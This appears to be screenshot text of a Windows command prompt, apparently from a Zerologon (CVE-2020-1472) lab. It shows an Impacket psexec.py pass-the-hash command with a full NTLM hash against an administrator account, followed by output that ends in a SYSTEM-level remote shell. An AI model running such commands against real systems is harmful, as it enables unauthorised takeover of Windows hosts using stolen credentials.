 命令提示符 - psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:41f44194772b9fef58404c7a11450447 administrator@19...
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:41f44194772b9fef5
8404c7a11450447 administrator@192.168.52.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.52.100.....
[*] Found writable share ADMIN$
[*] Uploading file CyJkkymz.exe
[*] Opening SVCManager on 192.168.52.100.....
[*] Creating service pdRf on 192.168.52.100.....
[*] Starting service pdRf.....
[!] Press help for extra shell commands
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::a86f:8b55:7d4b:519e%11
IPv4 . . . . . . . . . . . . : 192.168.52.100
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . : 192.168.52.2
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS . . . . . . . :
isatap.{B4E480E1-05E3-4177-9E03-CD138F3C2852}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>